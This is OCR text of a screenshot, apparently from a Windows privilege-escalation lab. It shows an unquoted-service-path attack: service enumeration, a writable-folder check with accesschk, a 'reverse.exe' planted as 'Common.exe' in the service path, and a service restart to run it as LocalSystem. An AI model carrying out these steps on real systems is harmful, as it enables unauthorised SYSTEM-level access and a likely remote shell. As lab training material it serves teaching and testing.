 Command Prompt - net  start unquotedsvc
Recy
C:\Users\user>sc qc unquotedsvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: unquotedsvc
TYPE               : 10  WIN32_OWN_PROCESS
START_TYPE         : 3   DEMAND_START
Adm
ERROR_CONTROL      : 1   NORMAL
BINARY_PATH_NAME   : C:\Program Files\Unquoted Path Service\Common Files\unquotedpathservice.exe
LOAD_ORDER_GROUP   :
TAG                : 0
DISPLAY_NAME       : Unquoted Path Service
DEPENDENCIES       :
SERVICE_START_NAME : LocalSystem
Priv
Sho
C:\Users\user>C:\PrivEsc\accesschk.exe /accepteula -uwdq "C:\Program Files\Unquoted Path Service\"
C:\Program Files\Unquoted Path Service
Medium Mandatory Level (Default) [No-Write-Up]
RW BUILTIN\Users
RW NT SERVICE\TrustedInstaller
RW NT AUTHORITY\SYSTEM
RW BUILTIN\Administrators
C:\Users\user>copy C:\PrivEsc\reverse.exe "C:\Program Files\Unquoted Path Service\Common.exe"
1 file(s) copied.
C:\Users\user>net start unquotedsvc
n
Windows License is expired
Build 17763.rs5_release.180914-1434